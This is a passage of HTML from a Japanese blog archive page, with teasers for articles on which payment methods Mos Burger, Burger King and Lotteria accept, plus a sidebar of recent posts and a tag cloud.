              			    			          <span class="eyecatch__cat cc-bg1"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a></span>              <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://something-pay.com/mos-shiharai/">
                                  <img data-lazyloaded="1" src="[data-uri]" width="768" height="512" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2021/01/pointspay_271508093-768x512.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="mos-paypay" decoding="async" /><noscript><img width="768" height="512" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2021/01/pointspay_271508093-768x512.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="mos-paypay" decoding="async" /></noscript>                              </a>
            </div>
            
            <div class="archive__contents">

			  
                            <ul class="dateList">
                                                  <li class="dateList__item icon-update">2025年3月14日</li>
                                                              </ul>
              
              <h2 class="heading heading-secondary">
                <a href="https://something-pay.com/mos-shiharai/">モスバーガーの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</a>
              </h2>
              <p class="phrase phrase-secondary">
              電子マネー 楽天Edy、iD、QUICPay、独自の電子マネー＜モスカード＞ (各店舗ごとに違いがあります）→ 店舗毎の検索はこちら 交通系電子マネー Suica、 PASMO、manaca、SUGOCA、TOICA、 Kitaca、nimoca、ICOCA、はやかけん、(各店舗ごとに違いがあります [&hellip;]              </p>

                            <div class="btn btn-right">
                <a class="btn__link btn__link-normal" href="https://something-pay.com/mos-shiharai/">続きを読む</a>
              </div>
                          </div>
          </article>

            		  			          <article class="archive__item archive__item-shadow">

                        <div class="eyecatch">

              			    			          <span class="eyecatch__cat cc-bg1"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a></span>              <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://something-pay.com/burgerking-shiharai-paypay/">
                                  <img data-lazyloaded="1" src="[data-uri]" width="768" height="513" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2020/10/sumpay_244611927-768x513.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="バーガーキングの支払い方法｜ペイペイ・d払い・スイカの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" decoding="async" /><noscript><img width="768" height="513" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2020/10/sumpay_244611927-768x513.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="バーガーキングの支払い方法｜ペイペイ・d払い・スイカの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" decoding="async" /></noscript>                              </a>
            </div>
            
            <div class="archive__contents">

			  
                            <ul class="dateList">
                                                  <li class="dateList__item icon-update">2024年4月9日</li>
                                                              </ul>
              
              <h2 class="heading heading-secondary">
                <a href="https://something-pay.com/burgerking-shiharai-paypay/">バーガーキングの支払い方法｜ペイペイ・d払い・スイカの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</a>
              </h2>
              <p class="phrase phrase-secondary">
              電子マネー 楽天Edy、 WAON、 nanaco、iD（各店舗ごとで異なる）→ 店舗毎の検索はこちら ショッピングモール内の一部店舗ではQUICPayが使えるところもあります。 交通系電子マネー Suica、 PASMO、manaca、SUGOCA、TOICA、 Kitaca、nimoca、ICO [&hellip;]              </p>

                            <div class="btn btn-right">
                <a class="btn__link btn__link-normal" href="https://something-pay.com/burgerking-shiharai-paypay/">続きを読む</a>
              </div>
                          </div>
          </article>

            		  			          <article class="archive__item archive__item-shadow">

                        <div class="eyecatch">

              			    			          <span class="eyecatch__cat cc-bg1"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a></span>              <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://something-pay.com/lotteria-siharai/">
                                  <img data-lazyloaded="1" src="[data-uri]" width="768" height="512" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2021/08/b8b3356357417f030b016c1c6746c763-768x512.jpeg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" /><noscript><img width="768" height="512" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2021/08/b8b3356357417f030b016c1c6746c763-768x512.jpeg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" /></noscript>                              </a>
            </div>
            
            <div class="archive__contents">

			  
                            <ul class="dateList">
                                                  <li class="dateList__item icon-update">2021年8月29日</li>
                                                              </ul>
              
              <h2 class="heading heading-secondary">
                <a href="https://something-pay.com/lotteria-siharai/">ロッテリアの支払い方法｜ペイペイ・d払い・楽天ペイの使い方（メルペイ・クレジットカード等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</a>
              </h2>
              <p class="phrase phrase-secondary">
              電子マネー QUICPay、楽天Edy、iD 交通系電子マネー Suica、PASMO、manaca、SUGOCA、TOICA、nimoca、Kitaca、ICOCA、はやかけん 相性の良い電子マネー 楽天Edy クレジットカード VISA、Mastercard、JCB、AmericanExpres [&hellip;]              </p>

                            <div class="btn btn-right">
                <a class="btn__link btn__link-normal" href="https://something-pay.com/lotteria-siharai/">続きを読む</a>
              </div>
                          </div>
          </article>

            		          </div>
	            <!--/archive-->

        <!--pager-->
		        <!--/pager-->
      </div>

    </main>
    <!--/l-main-->


          <!--l-sidebar-->
<div class="l-sidebar u-borderfix">	
	
  <aside class="widget widget-side  widget_fit_user_class"><h2 class="heading heading-widgetsimple">SumPay運営事務局</h2>
        <div class="widgetProfile">
          <div class="widgetProfile__img"><img data-lazyloaded="1" src="[data-uri]" width="120" height="120" data-layzr="" alt="たろう" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"><noscript><img width="120" height="120" data-layzr="" alt="たろう" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"></noscript></div>
          <h3 class="widgetProfile__name">たろう</h3>
                                                </div>
		</aside><aside class="widget widget-side  widget_search"><form class="widgetSearch__flex" method="get" action="https://something-pay.com" target="_top">
  <input class="widgetSearch__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
  <button class="widgetSearch__submit icon-search" type="submit" value="search"></button>
</form>
<ol class="widgetSearch__word">
    <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
  </ol>
</aside><aside class="widget widget-side  widget_categories"><h2 class="heading heading-widgetsimple">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://something-pay.com/category/columns/">コラム</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://something-pay.com/category/abroad/">その他</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://something-pay.com/category/point/">ポイントの貯め方</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://something-pay.com/category/%e7%94%9f%e6%b4%bb%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1/">生活お役立ち</a>
</li>
			</ul>

			</aside>
		<aside class="widget widget-side  widget_recent_entries">
		<h2 class="heading heading-widgetsimple">最近の記事</h2>
		<ul>
											<li>
					<a href="https://something-pay.com/%e3%83%8b%e3%83%81%e3%82%ac%e3%82%b9%e3%81%ae%e6%94%af%e6%89%95%e6%96%b9%e6%b3%95%e3%81%af%e3%81%aa%e3%81%ab%e3%81%8c%e3%81%82%e3%82%8b%ef%bc%9f%e6%9d%b1%e4%ba%ac%e3%82%ac%e3%82%b9%e3%81%a8%e3%81%ae/">ニチガスの支払方法はなにがある？東京ガスとの違いも徹底解説！結局どっちが安い？</a>
											<span class="post-date">2026年1月19日</span>
									</li>
											<li>
					<a href="https://something-pay.com/%e5%ae%9f%e5%ba%97%e8%88%97%e3%81%8b%e3%82%89%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%81%be%e3%81%a7%ef%bc%81%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3%e3%81%ae%e4%bd%bf%e3%81%88/">実店舗からオンラインまで！ビットコインの使える店まとめ！やり方は？</a>
											<span class="post-date">2026年1月12日</span>
									</li>
											<li>
					<a href="https://something-pay.com/%e3%83%87%e3%82%a3%e3%82%ba%e3%83%8b%e3%83%bc%e3%83%97%e3%83%a9%e3%82%b9%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95%e3%82%92%e8%a7%a3%e8%aa%ac%ef%bc%81%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4/">ディズニープラスの支払い方法を解説！プリペイドカードの使い方も</a>
											<span class="post-date">2025年12月28日</span>
									</li>
											<li>
					<a href="https://something-pay.com/hulu%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95%e3%82%84%e5%a4%89%e6%9b%b4%e3%81%ae%e4%bb%95%e6%96%b9%e3%82%92%e8%a7%a3%e8%aa%ac%ef%bc%81%e3%83%81%e3%82%b1%e3%83%83%e3%83%88%e3%82%b3/">Huluの支払い方法や変更の仕方を解説！チケットコードの入力方法も</a>
											<span class="post-date">2025年12月17日</span>
									</li>
											<li>
					<a href="https://something-pay.com/netflix%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95%e3%81%af%ef%bc%9f%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e3%83%bb%e3%82%ae%e3%83%95%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae/">Netflixの支払い方法は？プリペイド・ギフトカードの使い方や変更方法も</a>
											<span class="post-date">2025年12月9日</span>
									</li>
					</ul>

		</aside><aside class="widget widget-side  widget_tag_cloud"><h2 class="heading heading-widgetsimple">みんなも探しているキーワード</h2><div class="tagcloud"><a href="https://something-pay.com/tag/%e6%97%a5%e7%94%a3/" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 8pt;" aria-label="日産 (1個の項目)">日産</a>
<a href="https://something-pay.com/tag/%e5%a4%a7%e9%98%aa%e5%ba%9c/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="大阪府 (1個の項目)">大阪府</a>
<a href="https://something-pay.com/tag/%e4%b8%ad%e8%8f%af%e6%96%99%e7%90%86/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 8pt;" aria-label="中華料理 (1個の項目)">中華料理</a>
<a href="https://something-pay.com/tag/jal%e3%83%9e%e3%82%a4%e3%83%ab/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 8pt;" aria-label="JALマイル (1個の項目)">JALマイル</a>
<a href="https://something-pay.com/tag/%e5%b1%85%e9%85%92%e5%b1%8b/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 8pt;" aria-label="居酒屋 (1個の項目)">居酒屋</a>
<a href="https://something-pay.com/tag/%e7%84%bc%e3%81%8d%e9%b3%a5/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 8pt;" aria-label="焼き鳥 (1個の項目)">焼き鳥</a>
<a href="https://something-pay.com/tag/waon%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 8pt;" aria-label="WAONポイント (1個の項目)">WAONポイント</a>
<a href="https://something-pay.com/tag/%e9%a6%96%e9%83%bd%e5%9c%8f/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 8pt;" aria-label="首都圏 (1個の項目)">首都圏</a>
<a href="https://something-pay.com/tag/%e6%9d%b1%e6%b5%b7%e5%9c%b0%e6%96%b9/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 8pt;" aria-label="東海地方 (1個の項目)">東海地方</a>
<a href="https://something-pay.com/tag/%e3%83%91%e3%83%b3%e5%b1%8b/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 8pt;" aria-label="パン屋 (1個の項目)">パン屋</a>
<a href="https://something-pay.com/tag/%e3%82%a2%e3%82%a6%e3%83%88%e3%83%ac%e3%83%83%e3%83%88%e8%b2%a9%e5%a3%b2%e5%ba%97/" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 8pt;" aria-label="アウトレット販売店 (1個の項目)">アウトレット販売店</a>
<a href="https://something-pay.com/tag/%e5%86%99%e7%9c%9f%e9%a4%a8/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 8pt;" aria-label="写真館 (1個の項目)">写真館</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 8pt;" aria-label="フラワーショップ (1個の項目)">フラワーショップ</a>
<a href="https://something-pay.com/tag/%e6%84%9b%e7%9f%a5%e7%9c%8c/" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 8pt;" aria-label="愛知県 (1個の項目)">愛知県</a>
<a href="https://something-pay.com/tag/%e3%83%88%e3%83%a8%e3%82%bftoyota/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 8pt;" aria-label="トヨタ(TOYOTA) (1個の項目)">トヨタ(TOYOTA)</a>
<a href="https://something-pay.com/tag/%e3%81%9f%e3%81%93%e7%84%bc%e3%81%8d/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 8pt;" aria-label="たこ焼き (1個の項目)">たこ焼き</a>
<a href="https://something-pay.com/tag/%e3%82%b5%e3%83%96%e3%82%b9%e3%82%af/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 8pt;" aria-label="サブスク (1個の項目)">サブスク</a>
<a href="https://something-pay.com/tag/%e9%a3%9f%e5%93%81%e9%9b%91%e8%b2%a8/" class="tag-cloud-link tag-link-17 tag-link-position-18" style="font-size: 8pt;" aria-label="食品雑貨 (1個の項目)">食品雑貨</a>
<a href="https://something-pay.com/tag/%e3%81%97%e3%82%83%e3%81%b6%e3%81%97%e3%82%83%e3%81%b6/" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 8pt;" aria-label="しゃぶしゃぶ (1個の項目)">しゃぶしゃぶ</a>
<a href="https://something-pay.com/tag/%e3%82%bf%e3%83%94%e3%82%aa%e3%82%ab/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 8pt;" aria-label="タピオカ (1個の項目)">タピオカ</a>
<a href="https://something-pay.com/tag/%e6%bc%ab%e7%94%bb%e5%96%ab%e8%8c%b6/" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 8pt;" aria-label="漫画喫茶 (1個の項目)">漫画喫茶</a>
<a href="https://something-pay.com/tag/t%e3%83%9e%e3%83%8d%e3%83%bc/" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 8pt;" aria-label="Tマネー (1個の項目)">Tマネー</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%bc%e7%94%a8%e5%93%81%e5%ba%97/" class="tag-cloud-link tag-link-22 tag-link-position-23" style="font-size: 8pt;" aria-label="カー用品店 (1個の項目)">カー用品店</a>
<a href="https://something-pay.com/tag/%e5%be%b3%e5%b3%b6%e7%9c%8c/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 8pt;" aria-label="徳島県 (1個の項目)">徳島県</a>
<a href="https://something-pay.com/tag/%e3%82%aa%e3%83%aa%e3%83%83%e3%82%af%e3%82%b9/" class="tag-cloud-link tag-link-24 tag-link-position-25" style="font-size: 8pt;" aria-label="オリックス (1個の項目)">オリックス</a>
<a href="https://something-pay.com/tag/%e9%9d%b4%e5%b1%8b/" class="tag-cloud-link tag-link-25 tag-link-position-26" style="font-size: 8pt;" aria-label="靴屋 (1個の項目)">靴屋</a>
<a href="https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%b0/" class="tag-cloud-link tag-link-26 tag-link-position-27" style="font-size: 8pt;" aria-label="ハンバーグ (1個の項目)">ハンバーグ</a>
<a href="https://something-pay.com/tag/%e5%8b%95%e7%89%a9%e5%9c%92%e3%83%bb%e3%82%b5%e3%83%95%e3%82%a1%e3%83%aa%e3%83%91%e3%83%bc%e3%82%af/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 8pt;" aria-label="動物園・サファリパーク (1個の項目)">動物園・サファリパーク</a>
<a href="https://something-pay.com/tag/jaf/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="JAF (1個の項目)">JAF</a>
<a href="https://something-pay.com/tag/lcc/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 8pt;" aria-label="LCC (1個の項目)">LCC</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%99%a8%e5%ba%97/" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 8pt;" aria-label="楽器店 (1個の項目)">楽器店</a>
<a href="https://something-pay.com/tag/%e3%82%b4%e3%83%ab%e3%83%95/" class="tag-cloud-link tag-link-31 tag-link-position-32" style="font-size: 8pt;" aria-label="ゴルフ (1個の項目)">ゴルフ</a>
<a href="https://something-pay.com/tag/%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2%e7%94%a8%e5%93%81/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="アウトドア用品 (1個の項目)">アウトドア用品</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%83%aa%e3%83%90%e3%83%aa%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 8pt;" aria-label="デリバリーサービス (1個の項目)">デリバリーサービス</a>
<a href="https://something-pay.com/tag/%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%90%e3%83%83%e3%83%86%e3%83%aa%e3%83%bc/" class="tag-cloud-link tag-link-34 tag-link-position-35" style="font-size: 8pt;" aria-label="モバイルバッテリー (1個の項目)">モバイルバッテリー</a>
<a href="https://something-pay.com/tag/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%83%bb%e3%83%9e%e3%83%83%e3%82%b5%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-35 tag-link-position-36" style="font-size: 8pt;" aria-label="接骨院・マッサージ (1個の項目)">接骨院・マッサージ</a>
<a href="https://something-pay.com/tag/%e3%82%b8%e3%83%a0/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 8pt;" aria-label="ジム (1個の項目)">ジム</a>
<a href="https://something-pay.com/tag/%e3%81%86%e3%81%a9%e3%82%93%e5%b1%8b/" class="tag-cloud-link tag-link-37 tag-link-position-38" style="font-size: 8pt;" aria-label="うどん屋 (1個の項目)">うどん屋</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%83%aa%e3%83%9e%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 8pt;" aria-label="フリマアプリ (1個の項目)">フリマアプリ</a>
<a href="https://something-pay.com/tag/%e3%83%9f%e3%83%bc%e3%83%ab%e3%82%ad%e3%83%83%e3%83%88/" class="tag-cloud-link tag-link-39 tag-link-position-40" style="font-size: 8pt;" aria-label="ミールキット (1個の項目)">ミールキット</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%ac%e3%83%bc/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="カレー (1個の項目)">カレー</a>
<a href="https://something-pay.com/tag/%e7%a6%8f%e5%b2%a1%e7%9c%8c/" class="tag-cloud-link tag-link-41 tag-link-position-42" style="font-size: 8pt;" aria-label="福岡県 (1個の項目)">福岡県</a>
<a href="https://something-pay.com/tag/%e3%82%b3%e3%82%b9%e3%83%a1%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 8pt;" aria-label="コスメブランド (1個の項目)">コスメブランド</a>
<a href="https://something-pay.com/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e6%95%99%e5%ae%a4/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8pt;" aria-label="習い事教室 (1個の項目)">習い事教室</a>
<a href="https://something-pay.com/tag/%e8%8a%b1%e5%b1%8b%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-44 tag-link-position-45" style="font-size: 8pt;" aria-label="花屋(フラワーショップ) (1個の項目)">花屋(フラワーショップ)</a>
<a href="https://something-pay.com/tag/%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e8%8b%b1%e4%bc%9a%e8%a9%b1/" class="tag-cloud-link tag-link-45 tag-link-position-46" style="font-size: 8pt;" aria-label="オンライン英会話 (1個の項目)">オンライン英会話</a>
<a href="https://something-pay.com/tag/%e3%81%9d%e3%81%b0%e5%b1%8b/" class="tag-cloud-link tag-link-46 tag-link-position-47" style="font-size: 8pt;" aria-label="そば屋 (1個の項目)">そば屋</a>
<a href="https://something-pay.com/tag/usj/" class="tag-cloud-link tag-link-47 tag-link-position-48" style="font-size: 8pt;" aria-label="USJ (1個の項目)">USJ</a>
<a href="https://something-pay.com/tag/%e9%85%92%e5%b1%8b/" class="tag-cloud-link tag-link-48 tag-link-position-49" style="font-size: 9.0769230769231pt;" aria-label="酒屋 (2個の項目)">酒屋</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e7%94%a8%e5%93%81%e5%ba%97/" class="tag-cloud-link tag-link-49 tag-link-position-50" style="font-size: 9.0769230769231pt;" aria-label="スポーツ用品店 (2個の項目)">スポーツ用品店</a>
<a href="https://something-pay.com/tag/%e5%95%86%e5%93%81%e5%88%b8/" class="tag-cloud-link tag-link-50 tag-link-position-51" style="font-size: 9.0769230769231pt;" aria-label="商品券 (2個の項目)">商品券</a>
<a href="https://something-pay.com/tag/%e3%83%9e%e3%83%83%e3%83%81%e3%83%b3%e3%82%b0%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-51 tag-link-position-52" style="font-size: 9.0769230769231pt;" aria-label="マッチングアプリ (2個の項目)">マッチングアプリ</a>
<a href="https://something-pay.com/tag/%e3%83%9b%e3%83%86%e3%83%ab/" class="tag-cloud-link tag-link-52 tag-link-position-53" style="font-size: 9.0769230769231pt;" aria-label="ホテル (2個の項目)">ホテル</a>
<a href="https://something-pay.com/tag/%e4%ba%88%e7%b4%84%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-53 tag-link-position-54" style="font-size: 9.0769230769231pt;" aria-label="予約アプリ (2個の項目)">予約アプリ</a>
<a href="https://something-pay.com/tag/%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-54 tag-link-position-55" style="font-size: 9.0769230769231pt;" aria-label="タクシーアプリ (2個の項目)">タクシーアプリ</a>
<a href="https://something-pay.com/tag/%e5%8c%97%e6%b5%b7%e9%81%93/" class="tag-cloud-link tag-link-55 tag-link-position-56" style="font-size: 9.0769230769231pt;" aria-label="北海道 (2個の項目)">北海道</a>
<a href="https://something-pay.com/tag/%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc/" class="tag-cloud-link tag-link-56 tag-link-position-57" style="font-size: 9.0769230769231pt;" aria-label="タクシー (2個の項目)">タクシー</a>
<a href="https://something-pay.com/tag/%e3%82%af%e3%83%aa%e3%83%8b%e3%83%83%e3%82%af/" class="tag-cloud-link tag-link-57 tag-link-position-58" style="font-size: 9.0769230769231pt;" aria-label="クリニック (2個の項目)">クリニック</a>
<a href="https://something-pay.com/tag/apple/" class="tag-cloud-link tag-link-58 tag-link-position-59" style="font-size: 9.0769230769231pt;" aria-label="Apple (2個の項目)">Apple</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%82%a1%e3%83%9f%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-59 tag-link-position-60" style="font-size: 9.0769230769231pt;" aria-label="ファミペイ (2個の項目)">ファミペイ</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%82%b8%e3%83%a3%e3%83%bc%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-60 tag-link-position-61" style="font-size: 9.0769230769231pt;" aria-label="レジャー施設 (2個の項目)">レジャー施設</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%e3%83%93%e3%83%87%e3%82%aa%e5%ba%97/" class="tag-cloud-link tag-link-61 tag-link-position-62" style="font-size: 9.0769230769231pt;" aria-label="レンタルビデオ店 (2個の項目)">レンタルビデオ店</a>
<a href="https://something-pay.com/tag/%e3%83%90%e3%83%a9%e3%82%a8%e3%83%86%e3%82%a3%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-62 tag-link-position-63" style="font-size: 9.0769230769231pt;" aria-label="バラエティショップ (2個の項目)">バラエティショップ</a>
<a href="https://something-pay.com/tag/%e5%8c%97%e9%99%b8/" class="tag-cloud-link tag-link-63 tag-link-position-64" style="font-size: 9.0769230769231pt;" aria-label="北陸 (2個の項目)">北陸</a>
<a href="https://something-pay.com/tag/%e9%a4%83%e5%ad%90/" class="tag-cloud-link tag-link-64 tag-link-position-65" style="font-size: 9.0769230769231pt;" aria-label="餃子 (2個の項目)">餃子</a>
<a href="https://something-pay.com/tag/%e4%b9%9d%e5%b7%9e/" class="tag-cloud-link tag-link-65 tag-link-position-66" style="font-size: 9.0769230769231pt;" aria-label="九州 (2個の項目)">九州</a>
<a href="https://something-pay.com/tag/%e3%81%a9%e3%82%93%e3%81%b6%e3%82%8a/" class="tag-cloud-link tag-link-66 tag-link-position-67" style="font-size: 9.7948717948718pt;" aria-label="どんぶり (3個の項目)">どんぶり</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/" class="tag-cloud-link tag-link-67 tag-link-position-68" style="font-size: 9.7948717948718pt;" aria-label="スイーツ (3個の項目)">スイーツ</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%82%a3%e3%82%ba%e3%83%8b%e3%83%bc/" class="tag-cloud-link tag-link-68 tag-link-position-69" style="font-size: 9.7948717948718pt;" aria-label="ディズニー (3個の項目)">ディズニー</a>
<a href="https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/" class="tag-cloud-link tag-link-69 tag-link-position-70" style="font-size: 9.7948717948718pt;" aria-label="ハンバーガー (3個の項目)">ハンバーガー</a>
<a href="https://something-pay.com/tag/%e7%8b%ac%e8%87%aaqr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88/" class="tag-cloud-link tag-link-70 tag-link-position-71" style="font-size: 9.7948717948718pt;" aria-label="独自QRコード決済 (3個の項目)">独自QRコード決済</a>
<a href="https://something-pay.com/tag/%e3%81%8a%e5%bc%81%e5%bd%93/" class="tag-cloud-link tag-link-71 tag-link-position-72" style="font-size: 9.7948717948718pt;" aria-label="お弁当 (3個の項目)">お弁当</a>
<a href="https://something-pay.com/tag/%e3%82%b3%e3%83%b3%e3%83%93%e3%83%8b/" class="tag-cloud-link tag-link-72 tag-link-position-73" style="font-size: 9.7948717948718pt;" aria-label="コンビニ (3個の項目)">コンビニ</a>
<a href="https://something-pay.com/tag/%e5%ae%85%e9%85%8d%e4%be%bf/" class="tag-cloud-link tag-link-73 tag-link-position-74" style="font-size: 9.7948717948718pt;" aria-label="宅配便 (3個の項目)">宅配便</a>
<a href="https://something-pay.com/tag/%e8%8f%93%e5%ad%90%e5%ba%97/" class="tag-cloud-link tag-link-74 tag-link-position-75" style="font-size: 9.7948717948718pt;" aria-label="菓子店 (3個の項目)">菓子店</a>
<a href="https://something-pay.com/tag/%e3%83%91%e3%82%b9%e3%82%bf%e5%b1%8b/" class="tag-cloud-link tag-link-75 tag-link-position-76" style="font-size: 9.7948717948718pt;" aria-label="パスタ屋 (3個の項目)">パスタ屋</a>
<a href="https://something-pay.com/tag/koukyo/" class="tag-cloud-link tag-link-76 tag-link-position-77" style="font-size: 9.7948717948718pt;" aria-label="公共料金 (3個の項目)">公共料金</a>
<a href="https://something-pay.com/tag/%e5%a4%a7%e5%9e%8b%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc/" class="tag-cloud-link tag-link-77 tag-link-position-78" style="font-size: 9.7948717948718pt;" aria-label="大型スーパー (3個の項目)">大型スーパー</a>
<a href="https://something-pay.com/tag/100%e5%86%86%e5%9d%87%e4%b8%80/" class="tag-cloud-link tag-link-78 tag-link-position-79" style="font-size: 9.7948717948718pt;" aria-label="100円均一 (3個の項目)">100円均一</a>
